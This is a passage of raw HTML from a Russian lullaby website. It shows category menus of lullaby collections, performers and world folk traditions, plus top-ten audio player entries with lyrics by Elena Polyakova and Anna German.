												<span>(39)</span> </a> <meta itemprop="name" content='Православные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-golos" itemprop="url">
												Только голос
												<span>(146)</span> </a> <meta itemprop="name" content='Только голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-muzyka" itemprop="url">
												Только музыка
												<span>(277)</span> </a> <meta itemprop="name" content='Только музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-medveditsy" itemprop="url">
												Колыбельная медведицы
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная медведицы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spi-moya-radost-usni" itemprop="url">
												Спи, моя радость, усни
												<span>(12)</span> </a> <meta itemprop="name" content='Спи, моя радость, усни'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/bayu-bayushki-bayu" itemprop="url">
												Баю-баюшки-баю
												<span>(11)</span> </a> <meta itemprop="name" content='Баю-баюшки-баю'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kazachya-kolybelnaya" itemprop="url">
												Казачья колыбельная
												<span>(7)</span> </a> <meta itemprop="name" content='Казачья колыбельная'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/summertime---kolybelnaya-klary-iz-opery-porgi-i-bess" itemprop="url">
												Summertime - Колыбельная Клары из оперы "Порги и Бесс"
												<span>(5)</span> </a> <meta itemprop="name" content='Summertime - Колыбельная Клары из оперы "Порги и Бесс"'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-lyuli-lyuli" itemprop="url">
												Колыбельная люли-люли
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная люли-люли'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-anny-german-spi-moj-vorobushek" itemprop="url">
												Колыбельная Анны Герман (Спи, мой воробушек)
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная Анны Герман (Спи, мой воробушек)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spyat-ustalye-igrushki" itemprop="url">
												Спят усталые игрушки
												<span>(7)</span> </a> <meta itemprop="name" content='Спят усталые игрушки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-skazki" itemprop="url">
												Колыбельные сказки
												<span>(38)</span> </a> <meta itemprop="name" content='Колыбельные сказки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-multiki" itemprop="url">
												Колыбельные мультики
												<span>(23)</span> </a> <meta itemprop="name" content='Колыбельные мультики'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">По исполнителям</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-ryabkova" itemprop="url">
												Валентина Рябкова
												<span>(21)</span> </a> <meta itemprop="name" content='Валентина Рябкова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova" itemprop="url">
												Вера Дворянинова
												<span>(8)</span> </a> <meta itemprop="name" content='Вера Дворянинова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/natalya-faustova" itemprop="url">
												Наталья Фаустова
												<span>(14)</span> </a> <meta itemprop="name" content='Наталья Фаустова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova" itemprop="url">
												Юлия Чернышова
												<span>(6)</span> </a> <meta itemprop="name" content='Юлия Чернышова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-german" itemprop="url">
												Анна Герман
												<span>(1)</span> </a> <meta itemprop="name" content='Анна Герман'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/alsu" itemprop="url">
												Алсу
												<span>(12)</span> </a> <meta itemprop="name" content='Алсу'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich" itemprop="url">
												Женя Любич
												<span>(1)</span> </a> <meta itemprop="name" content='Женя Любич'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/motsart" itemprop="url">
												Моцарт
												<span>(16)</span> </a> <meta itemprop="name" content='Моцарт'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/brams" itemprop="url">
												Брамс
												<span>(6)</span> </a> <meta itemprop="name" content='Брамс'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/tatyana-bulanova" itemprop="url">
												Татьяна Буланова
												<span>(2)</span> </a> <meta itemprop="name" content='Татьяна Буланова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/sati-kazanova" itemprop="url">
												Сати Казанова
												<span>(2)</span> </a> <meta itemprop="name" content='Сати Казанова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli" itemprop="url">
												Хюррем Султан (Мерьем Узерли)
												<span>(3)</span> </a> <meta itemprop="name" content='Хюррем Султан (Мерьем Узерли)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-dubtsova" itemprop="url">
												Ирина Дубцова
												<span>(1)</span> </a> <meta itemprop="name" content='Ирина Дубцова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/pi-chajkovskij" itemprop="url">
												П.И. Чайковский
												<span>(22)</span> </a> <meta itemprop="name" content='П.И. Чайковский'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-frolova" itemprop="url">
												Елена Фролова
												<span>(3)</span> </a> <meta itemprop="name" content='Елена Фролова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-surina" itemprop="url">
												Ирина Сурина
												<span>(4)</span> </a> <meta itemprop="name" content='Ирина Сурина'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-tolkunova" itemprop="url">
												Валентина Толкунова
												<span>(5)</span> </a> <meta itemprop="name" content='Валентина Толкунова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/oleg-anofriev" itemprop="url">
												Олег Анофриев
												<span>(2)</span> </a> <meta itemprop="name" content='Олег Анофриев'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-kamburova" itemprop="url">
												Елена Камбурова
												<span>(11)</span> </a> <meta itemprop="name" content='Елена Камбурова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mardzhi-batler" itemprop="url">
												Марджи Батлер
												<span>(29)</span> </a> <meta itemprop="name" content='Марджи Батлер'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mariya-pilipchak" itemprop="url">
												Мария Пилипчак
												<span>(21)</span> </a> <meta itemprop="name" content='Мария Пилипчак'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/rosava" itemprop="url">
												Росава
												<span>(6)</span> </a> <meta itemprop="name" content='Росава'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-netrebko" itemprop="url">
												Анна Нетребко
												<span>(2)</span> </a> <meta itemprop="name" content='Анна Нетребко'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-georgievskaya" itemprop="url">
												Валентина Георгиевская
												<span>(9)</span> </a> <meta itemprop="name" content='Валентина Георгиевская'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anastasiya-migova" itemprop="url">
												Анастасия Мигова
												<span>(11)</span> </a> <meta itemprop="name" content='Анастасия Мигова'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">Песни народов мира</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye" itemprop="url">
												Русские народные колыбельныe
												<span>(93)</span> </a> <meta itemprop="name" content='Русские народные колыбельныe'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye" itemprop="url">
												Английские колыбельные
												<span>(38)</span> </a> <meta itemprop="name" content='Английские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye" itemprop="url">
												Армянские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Армянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye" itemprop="url">
												Африканские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Африканские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye" itemprop="url">
												Белорусские колыбельные
												<span>(15)</span> </a> <meta itemprop="name" content='Белорусские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye" itemprop="url">
												Греческие колыбельные
												<span>(18)</span> </a> <meta itemprop="name" content='Греческие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye" itemprop="url">
												Грузинские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Грузинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye" itemprop="url">
												Еврейские колыбельные
												<span>(4)</span> </a> <meta itemprop="name" content='Еврейские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye" itemprop="url">
												Индийские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Индийские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye" itemprop="url">
												Испанские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Испанские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye" itemprop="url">
												Итальянские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Итальянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye" itemprop="url">
												Казахские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Казахские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye" itemprop="url">
												Китайские колыбельные
												<span>(8)</span> </a> <meta itemprop="name" content='Китайские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye" itemprop="url">
												Немецкие колыбельные
												<span>(8)</span> </a> <meta itemprop="name" content='Немецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye" itemprop="url">
												Норвежские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Норвежские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/polskie-kolybelnye" itemprop="url">
												Польские колыбельные
												<span>(7)</span> </a> <meta itemprop="name" content='Польские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye" itemprop="url">
												Турецкие колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Турецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ukrainskie" itemprop="url">
												Украинские колыбельные
												<span>(39)</span> </a> <meta itemprop="name" content='Украинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye" itemprop="url">
												Французские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Французские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/finskie-kolybelnye" itemprop="url">
												Финские колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Финские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye" itemprop="url">
												Цыганские колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Цыганские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/shvedskie" itemprop="url">
												Шведские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Шведские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye" itemprop="url">
												Японские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Японские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tatarskie-i-bashkirskie-kolybelnye" itemprop="url">
												Татарские и башкирские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Татарские и башкирские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira" itemprop="url">
												Колыбельные других народов мира
												<span>(30)</span> </a> <meta itemprop="name" content='Колыбельные других народов мира'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">Музыкальные инструменты</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano" itemprop="url">
												Колыбельные на фортепиано
												<span>(85)</span> </a> <meta itemprop="name" content='Колыбельные на фортепиано'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare" itemprop="url">
												Колыбельные на гитаре
												<span>(88)</span> </a> <meta itemprop="name" content='Колыбельные на гитаре'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke" itemprop="url">
												Колыбельные на скрипке
												<span>(9)</span> </a> <meta itemprop="name" content='Колыбельные на скрипке'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli" itemprop="url">
												Колыбельные на виолончели
												<span>(26)</span> </a> <meta itemprop="name" content='Колыбельные на виолончели'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-arfe" itemprop="url">
												Колыбельные на арфе
												<span>(44)</span> </a> <meta itemprop="name" content='Колыбельные на арфе'> </li> </ul> </div> </li> <li class="nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="https://аудиосказки-онлайн.рф" target="_blank" itemprop="url">аудиосказки онлайн</a> <meta itemprop="name" content="аудиосказки онлайн"> </li> </ul> </div> </nav> <div class="yandex-share-block ya-share2 visible-on-mobile" data-services="vkontakte,facebook,odnoklassniki,moimir"
				    data-counter="" data-size="s"> </div> <div class="mobile-top-fixed-block"> </div> </div> </header> <main class="main"> <section class="osprey-page-section osprey-page-section_no-padding-top"> <div class="osprey-page-section-content osprey-page-section-content-main_mobile"> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-8-tablet hidden-on-mobile"> <h1 class="page-heading-h1">Колыбельные песни для детей и их родителей</h1> <div class="page-text"><p><span id="docs-internal-guid-285f5bba-e7ca-ca44-337f-4fd7e5232474"><span>Колыбельные мелодии - первая музыка в жизни малыша. Спокойные, умиротворяющие песни помогают ребенку уснуть, создают ощущение уюта и безопасности, а также знакомят маленького человечка с огромным, неизведанным миром, который его окружает. Мы собрали самую большую коллекцию колыбельных песен, которые вы можете скачать или слушать онлайн на нашем сайте. Здесь вы найдете подборки старинных и современных колыбельных, аудиосказки на ночь, колыбельные мультики, ноты и тексты колыбельных, классическую музыку для детей и еще много интересного для вас и вашего малыша.</span></span></p></div> </div> <div class="osprey-grid-3 osprey-grid-4-tablet osprey-grid-12-mobile hidden-on-mobile" itemscope itemtype="https://schema.org/WPSideBar"> <div class="login-register-block"> <a class="login-register-block__login modal-opener" data-modal="login" href="#">Вход</a> <a class="login-register-block__register modal-opener" data-modal="register" href="#">Регистрация <img src = "/design/default_1/images/icons/question-icon-orange.png" alt='Регистрация' ><span class="notify-register">Позволит сохранять плейлист и прослушивать его с любого устройства. <br>Доступна регистрация через социальные сети</span></a> </div> <div class="yandex-share-centered-container hidden-on-mobile"> <div class="yandex-share-block yandex-share-block_centered ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir" data-counter=""></div> </div> <h2 class="page-heading-h2 page-heading-h2_favorites">Избранные колыбельные</h2> <div class="favourites-playlist">
			Список пуст
	</div> </div> </div> <div class="banner-container-full-width hidden-on-mobile"> <div id="yandex_rtb_R-A-6513280-4"></div> <script>
            window.yaContextCb.push(()=>{
                Ya.Context.AdvManager.render({
                    "blockId": "R-A-6513280-4",
                    "renderTo": "yandex_rtb_R-A-6513280-4"
                })
            })
            </script> </div> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-12-tablet osprey-grid-12-mobile"> <h2 class="page-heading-h2 page-heading-h2_top10">ТОП10 колыбельных
					<span class="page-heading-h2_mobile"> песен на сайте</span> </h2> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "684" data-src="/files/media/25-luchshih-kolybelnyh-pesen.mp3" preload="none" title="25 лучших колыбельных песен" > <source src="/files/media/compress/25-luchshih-kolybelnyh-pesen.mp3" type="audio/mpeg"> <source src="/files/media/ogg/25-luchshih-kolybelnyh-pesen.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/25-luchshih-kolybelnyh-pesen.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/25-luchshih-kolybelnyh-pesen.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-684"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-684"></label> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/25-luchshih-kolybel-nyh-pesen" class="player__track-name player__track-name-init" title = "25 лучших колыбельных песен - Сборник колыбельных" itemprop="url"> <span class="hidden-on-mobile">25 лучших колыбельных песен - Сборник колыбельных</span> <span class="visible-on-mobile">25 лучших колыбельных песен - Сборник колыбельных</span> </a> <meta itemprop="name" content="25 лучших колыбельных песен - Сборник колыбельных"> <meta itemprop="duration" content="PT1H14M14S"> <div class="player__length" data-duration="4454">1:14:14</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "684"> <span>27832</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/25-luchshih-kolybelnyh-pesen.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/25-luchshih-kolybel-nyh-pesen" class="player__track-name_active" title = "25 лучших колыбельных песен - Сборник колыбельных">
						25 лучших колыбельных песен - Сборник колыбельных
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/yM7PcjLsM3g?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "105" data-src="/files/media/elena-polyakova---kolybelnaya-dochke.mp3" preload="none" title="Колыбельная дочке" > <source src="/files/media/compress/elena-polyakova---kolybelnaya-dochke.mp3" type="audio/mpeg"> <source src="/files/media/ogg/elena-polyakova---kolybelnaya-dochke.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/elena-polyakova---kolybelnaya-dochke.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/elena-polyakova---kolybelnaya-dochke.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-105"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-105"></label> <a href = "/media/kolybel-naya-dochke" class="player__track-name player__track-name-init" title = "Колыбельная дочке - Елена Полякова" itemprop="url"> <span class="hidden-on-mobile">Колыбельная дочке - Елена Полякова</span> <span class="visible-on-mobile">Колыбельная дочке - Елена Полякова</span> </a> <meta itemprop="name" content="Колыбельная дочке - Елена Полякова"> <meta itemprop="duration" content="PT4M21S"> <div class="player__length" data-duration="261">4:21</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "105"> <span>8955</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/elena-polyakova---kolybelnaya-dochke.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolybel-naya-dochke" class="player__track-name_active" title = "Колыбельная дочке - Елена Полякова">
						Колыбельная дочке - Елена Полякова
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Колыбельная дочке</div> <div class="lyrics-author">Елена Полякова</div> <p><span>Ночь пришла и спят давно</span><br ><span>Детские игрушки.</span><br ><span>Только доченька не спит.</span><br ><span>Ушки на макушке.</span><br ><br ><span>Спи, моя девочка,</span><br ><span>Самая красивая.</span><br ><span>Спи, моя милая,</span><br ><span>Самая любимая.</span><br ><br ><span>Во дворе уснул щенок,</span><br ><span>Спит в кроватке кошка.</span><br ><span>Только дочка не уснет,</span></p><p><span></span><span style="font-size: 13px;">Разгулялись ножки.</span></p><p><br ><span>Спи, моя девочка,</span><br ><span>Самая красивая.</span><br ><span>Спи, моя милая,</span><br ><span>Самая любимая.</span><br ><br ><span>В зоопарке слоник спит,</span><br ><span>Спит медведь и лама.</span><br ><span>Скоро доченька уснет,</span><br ><span>Отдохнет и мама.</span><span><br ></span></p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "90" data-src="/files/media/anna-german---spi-moj-vorobushek-kolybelnaya-synu.mp3" preload="none" title="Спи, мой воробушек (колыбельная сыну)" > <source src="/files/media/compress/anna-german---spi-moj-vorobushek-kolybelnaya-synu.mp3" type="audio/mpeg"> <source src="/files/media/ogg/anna-german---spi-moj-vorobushek-kolybelnaya-synu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/anna-german---spi-moj-vorobushek-kolybelnaya-synu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/anna-german---spi-moj-vorobushek-kolybelnaya-synu.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-90"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-90"></label> <a href = "/media/spi-moy-vorobushek-kolybel-naya-synu" class="player__track-name player__track-name-init" title = "Спи, мой воробушек (колыбельная сыну) - Анна Герман" itemprop="url"> <span class="hidden-on-mobile">Спи, мой воробушек (колыбельная сыну) - Анна Герман</span> <span class="visible-on-mobile">Спи, мой воробушек (колыбельная сыну) - Анна Герман</span> </a> <meta itemprop="name" content="Спи, мой воробушек (колыбельная сыну) - Анна Герман"> <meta itemprop="duration" content="PT2M54S"> <div class="player__length" data-duration="174">2:54</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "90"> <span>7060</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/anna-german---spi-moj-vorobushek-kolybelnaya-synu.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spi-moy-vorobushek-kolybel-naya-synu" class="player__track-name_active" title = "Спи, мой воробушек (колыбельная сыну) - Анна Герман">
						Спи, мой воробушек (колыбельная сыну) - Анна Герман
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Спи, мой воробушек (колыбельная сыну)</div> <div class="lyrics-author">Анна Герман</div> <ol><li>Месяц над нашею крышею светит,<br >Вечер стоит у двора.<br >Маленьким птичкам и маленьким детям<br >Спать наступила пора.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Завтра проснешься и ясное солнце<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Снова взойдет над тобой,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой воробушек, спи, мой сыночек,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой звоночек родной!</li><li></li><li>Спи, моя крошка, мой птенчик пригожий,<br >Баюшки-баю-баю.<br >Пусть никакая печаль не тревожит<br >Детскую душу твою.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ты не увидишь ни горя, ни муки,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Доли не встретишь лихой.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой воробушек, спи, мой сыночек,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой звоночек родной!</li></ol><ol><li></li><li>Спи, мой малыш, вырастай на просторе,<br >Быстро промчатся года.<br >Смелым орленком на ясные зори<br >Ты улетишь из гнезда.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ясное небо, высокое солнце<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Будут всегда над тобой.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой воробушек, спи, мой сыночек,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой звоночек родной</li></ol> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> 